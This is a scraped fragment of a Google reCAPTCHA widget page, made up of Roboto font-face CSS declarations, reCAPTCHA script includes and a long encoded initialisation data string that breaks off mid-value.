  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LAoNxxqmQ5n2HCT5q1Ihlw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LAoNxxqmQ5n2HCT5q1Ihlw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LAoNxxqmQ5n2HCT5q1Ihlw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woPCuEdjewlabWJEWcO6wohNFRU2PlBsw5cKw4wDwoVnD8Kiw4cPEMOGwoQfwoPDjsOcImkBGxzCuCljw6nCrMKGDXQSwqp9FMOcw4TCkEvDrTUhw7MRHMObGMKWLiPDmTvDmsObwrjDlcKVQh8+VH90w5IUw5w1w7XDqsOqDVDCr8KMw7FpOwJBw6BOw7/CosOhw7YWCcO1wpbDkT7DgCBnNsO0woBdO8K+Yn/DgMKawqBUwp3CjsKTfB7DgsOBwqA+w5kiw7bCpDckRMKnDTtSRljCkMKLKgMuwpPDtsKaNsOBw6PCsjoeA8Kob8K6w6nCjH4wcGjChw9fesKoGcKgw71dKSTClMOuNDNxUQtnXDJPAsO1MWnDjy/DumAFwobDmElyw5tSwprCoHvDniR9FWjDgcOgWG7Ds00dw43DoCzCmcOTbMK9LQpew5rDgkLCnGVAwrfCkcOvNsODB8ONwpbDr8OLUlFNFHjCt8OnIDXDq8KRHMKES8KafSPCuFBcwozDgC/CkHDDojQWwp3Dk8KUwp3DrF5YZMO2w6wvJwIfwotaw6I0D8OPw703woM0Pm9xwqNtesKQw73DnMODw6YcEsOKw7vDq8OOwqotLBHCs8KrQMKbcj/DoRsYwqfDiAXCowZjwpLClcKWNcK1Gi3CjcKXwpUSI8Ohw7HDhSYkwrcUBMOjUsOlw5jDi8OGOMKkwrpABMO+OsOZHWRIwpbDrSnDvCTDvg/ClWPCuCxzYGQ5XFN7wpzDmMOOwr1FRMKgbsK7w7jDgXzCg8KjwrMlI8KvYF9fw4c9w4g3JcOsKhQEw7MiKsKZV8O3aRfCnGpDRsOxI0LDtilKF8OmdMOlwrVMCsOwd8OGcMOJw7IzTAArUCXCpG/CnivCv19RE1PDnMKGwqnDs8OXFAvCtAXCqcOAw7zDkSrDg8Obw6lvZQ/Cv210OFDCqcKUekFYw6LCpMKoUlFgdcKFUGHDrMKiXGvDkMKdw6x1E01HHsO8PcKNHCt5L1bDklTCgiogw5XDkMKBwqB8Sw7Cj3xCGsKow77CrzzCnmjCmsKJTsKGwqoRPcKDJ3x1w4h/DsOhOQNqwoLDhXQ+XExGw7/Dr3Y+wow3w5kAdHomTsKvw51Jw51idMKtw4YRBcKpHMKzEwTDsMOSbydSw6nCoMOJYA86MyzDucOmw6R7BRErw4oewozDgMK/e8OHw48rw4XDtnPDl8KnwqfDjcOhVMO6TsOjw4zDp8KjVsK1U8KSwrTDjA3DpnnCo2p/DSfDnsOfwqnDnjzCmsOJwoJ8w7vCiUIkw6DDpAcBRMKlc3DDnVrDnwPDhCbCm8KZw40+TcKQTcO4HcKYF8ObwovCtsKvw4xKw6pRw55oaXPDmGLDosKZfcOSw7Yaw6TDqXLDiMKfKUcMF8O1HcKzI0HCgMOkZBEpDMOXwqZNHG/Din9YwocnXsKYFnIFw6XDl33DpsO1wodYDsO1wq/CjS81w7VkZsOJKirCtmPDtnQnSVvCkcOww7PDrg40fz4eGsKxwpYAwplnw43DjkU7GzHCjk7DlMOObiLDhsOGwpQPwo8swqY+wqNyAMKlVkd1ScOIwpbCnlEaw4/DgMOIwrM1Y8Kde8Olw6w3wo/[base64]/ChcOzw6F3w4zDj8Khw4xMwqU5aMKQO8K7TjJKwpvDkcOBw6DDsXLDlAZrwrzDs2c2GsOjBVwXw5YEw5t5TgjDqEcKw7V6wpPChsKRw5zCu1hzGcKQwqzDv8KJF8OBaMOxw5sXwrnCpMO3Z8OJU8OwasKfUwfCthQXw4HDvcKsw5jCnDrChsOOw6puCS/DrX1rw7paZ1nCpB/Dp8OnQ1l8SMOWacKEwo7DvF9/w7fDgzXDvRnDncOZwoIzaHzCtMKwZEpywqoiwpMww6zCvsKzVAR7wpXCmsK2w5Y+dmXDhsKswpTDhmNLw5jCksKAER4yYMO5ScKyw4zDqgnCk8O3wqLCp8OCO8O1RMK1UsOZw4TCp1DDp21AwrbCkUdEfDxxwqE/TGwjwpnDkkjDssKSBsOQe8OxKcOhwqjCj8KOa8Oxw6LCisOUf8Krw5rChMKePxTClzPCp1fDsg51dlJHw5XDhyvDp8OQw4LCucK2wrVpCMKlwo1KKWt3wpd/w7JAwprDsn4owqTCvjstM8OUwr7CosK9b3rCt8OQBcOsOcKJNzwNakDCjMK4e8KTwqxlw4nCrAU2wqI7w7vCjcK+YEdwRhoowpnDiyXCl23ClFXDqsOnMcKQw4TDlQbDlcK1bRTDujp+w6Qob8Kawp/Dp8KbA8OgwqnCjsKpIVDCpF/CvDjCllPDoC0Aw5AmR8OWe8KIw6EIRMKfwqrCicKuw5IVJ2/DlMOyMHdqC8O6dMOlewXCiUXCmcO/w4grD0DCgDtowqAKNcOGUnlbwpDCg8OnM8KhwpLChyVyLcKQcFw3VsKVcxDDjsK9aVzDqcKnwoBrU8K2w5/[base64]/DvGfDhsKFPxHDjCNiwpzDg8OfwodFwoIqC8OHwobCjcKsPGsOWwnDj3sRw4gewoB7LsKSw5bDocO+w5Yuw4IEeA0wT2nCr8K7Gh7DhsK9b8K3ewzCq8K3w6XDmsOSO8Ovwp5aQREdwqzDp8OafFDCocO/woXCvMOzwp03NsKCeRoSB1owIsKaaMOTS8OPQCXDsDzCu8O5w7tNHi/DpcOuw73DghBiecOCw6hQw41Hw5E5wqPCnVlVXCfDvnHDscOaZ8OXwphqwqTDl8O0wp7Ds8ORF1o1fizDgXI4w47DvnA9esOgX8K2w4PDocOTwoHDnMK3wrc/[base64]/GsK5IMKHw4TDngrDqC5Bw4/CkcKPw5gpwp9Aw4/Cq8OrVgjDpXFzDBHDqSbCrA7DsR1oIVjClMK9KTRWwqvCggfDhsOyAcO1PE51ccOvSsKQw4/CnDXDlsK7HsOOwqDDusKpw7AbARzCkcO0w7d/[base64]/Du0UcASrDocO3w6V1QcOUwpIawqvCryTDgEVQw48lw4N/wp7DhHIhwrUoNMOTTSsaCQDDgsOWPTPCicO/wqJdwrJzw7DCmMOTw7Yva8OGw68fYAbDnsKrw4sowoInacOBwq9FJ8KlwqLCqlvDoFTCrMOfwrVWX3cKwrslb8K+MSIYwpNBH8K3wq7CqT99bMKoGMKvYMO+ScOWdHPCjVLDl8K0J8K4JkM1woN9Fj3Du8KHwp42XsK6YsK5w7XCulzDuArDjg4fEcK4BsOTwpvDsC/DhAFjaDfDrgM6w6Ftwq1gw6/CjDfDscOrFBTDlsO6woRAFMKVwqnDoWbCpsKYw6UFw5duXsKgJMKBGsK+ZsKSI8O0aW7ClkLCnsOdw4PCtiDCpxsYw4cvH1jDqcKhw5zDlMOSTnPDrDHDgsKEw6bDojVHRcKtwo95w63DnATDisKvwqEZw7UQKH/CvCp/[base64]/CmMKNw5/[base64]/[base64]/wrlsw6HCscOPw6pmKh3CusO5w6rCgSvDv8KFOcObw7bDsMOtwo7DuMK1w77Dph4AK38QKsOdQyrDrA3CkHsIAUUdVMKBw6vDjMKRIMKrw5wzUMK+JsKOw6MrwpAwP8KtwpwSw53CqXAQAl8aw7vDrmvDtcKvZnDCmsKtw6ISwo/[base64]/DksKyVMKAaTBbwonCl8OiAMKhe8OrGDzDrxvCtMOlwpXDlsOlIy1Tw6fDhsORwrxZw4bChMOjwpLDmsK3I0/DrA/CqUvDn3DCrcKKFUDDiXkjc8OCw5lTKMKaYcK5w7tBw4fDrUHCiQAxw5PDnMKHw7FUBcKTHzgjOMOiFgHCjSTDrcKBcCEPJ8OeZzgDwrh7YmvDn3wQKi3CoMOMwqsPFU/[base64]/CkMK/b0nCuMOYSgAZJWUNw7nCoMKESsKpPWzCrsOGG1dveyUcw742cMKPwr7ClMOcwoBCYsO/MGgdwpfChHgDdMKow7PDmlcgVytiw7LDncOvAsOrw5LCl1piS8OHYA/DiFbClx0dw4MBTMKrYsKtwrrCuCHCmwoBNMOVw7N+TMKhwrvDosKowoR2dl4Mwo7CpsOxYQB9ZTHCkEo3bMOEaMKvJkVww6fDvRrDm8KHfcOzQcKUFsOTbsKKc8K0wrsTwrg4JlrDoVgSbWDCli3DswETwq8JKS4pdWoAKSvCssKMLsOzHcKYw5DDnQ/CpjrDkMOZwpvDi1Rqw5HCp8OPw5UZOMKiScOlwpPClGnCrBLDsGsNeMKFP0nCozZbAsO2w5kew7IcRcKneD4cw77CnCdNTAxZw7vDscKaYR/[base64]/CigcWasOwNsKdw6kSYCkuwrIYUFrDpSrDk8O7w4/Do8K0wqwuwqF1w7BRXMOLwoZtwrTCtsKtw4McwqXCv8KdBcOKfcOkXcOaJDN4wrkFw7BRBcOzwr0RZwPDvMKbP8KtaRfCnsOHwqPDjDzCncKVw7wPwr4pwp8Ow7bDoCU3DsKtcFtSGcKmw6JYNDQrwr3CjTbCmRsXwqHDuBbDtg/CoVFWwqE9w6bDtToIFl/CjXTCk8Kywqx4w6VAQMKRw4rDkiDDp8O1wosDw5zDnsOlw6/[base64]/EcK4ZwAjUMOQwq4Sw6JVNsOjY0oBwpXCiTAaBsK2CVPDv2TDm8Kuw67CuFJFcsK7HMKOJhPCm8OtMj7DoMOCUGrClMKiRmTDuMKFJBjCjA7DmADCr0/Dk3TDnAIvwr7CqsOiRcKkwqQiwotnwpDCucKOClkNLyxpw4PDi8KGw7MZwonCpmrChR80XUPChcKfbhTDksK7PW/DrsKxalPDuBTDusOXKSPCiyXDicK5w4NSdcOKIHNIw7llwrnCqMKdw61ADSMMw5/Dq8OdE8ObwrTCisO9w5tew68MIyIaJAnDpsO5fTnDp8KAwpDCjkXDvBXCosKnfsKjw7FIw7bCsG51Fz4kw4rCoAjDgMO7w53Cj3ENwrkAw6xEaMOfwr7Ds8OAKcKcwpNnwqhZw58TGUJ7AAbCj1/DmAzDh8KmHcKjKXAVw75LLcOyVyNLw7nDucOBGzHCocKFJD51SMKkCMODLH/CsUYsw6wyb1jCllkXSDLDvcKTHsOewp/Dh0kQw7M6w7MqwrPDnDsVwqTDs8OIw7BmwpvDiMKfw60ec8OCwpzCpzgXf8KkD8OlBiYsw7dHWRHCgcKnf8KBw51IW8KJVl/[base64]/wrURfMKxISrDicKyw4LCsGLDpMOOwrXCjcOKSzYFw4nCu8ORwpjDjG9Fw4p2X8Kow4AGDMOVwoZxwptFd1